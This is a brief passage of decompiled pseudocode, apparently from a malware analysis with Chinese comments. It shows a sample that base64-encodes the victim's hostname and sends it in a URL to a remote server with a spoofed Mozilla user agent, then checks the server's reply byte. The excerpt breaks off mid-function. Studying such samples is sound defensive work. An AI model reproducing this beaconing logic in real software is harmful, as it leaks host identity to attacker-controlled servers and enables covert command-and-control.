 v8[0] = 0;
*(_DWORD *)&v8[1] = 0;
v9 = 0;
v10 = 0;
v11 = 0;
sprintf(szAgent, Format); // Mozilla/4.0
v15 = gethostname(name, 256); // 获得主机名
strncpy(Destination, name, 12u);
Destination[12] = 0;
sub_4010B1(Destination, (int)v8); // 将主机名base64编码
HIBYTE(v11) = 0;
sprintf(szUrl, "http://%s/%s/", a1, v8);
hInternet = InternetOpenA(szAgent, 0, 0, 0, 0);
hFile = InternetOpenUrlA(hInternet, szUrl, 0, 0, 0, 0);
if ( hFile )
{
if ( InternetReadFile(hFile, Buffer, 0x200u, &dwNumberOfBytesRead) )
{
result = Buffer[0] == 0x6F;
}
else
{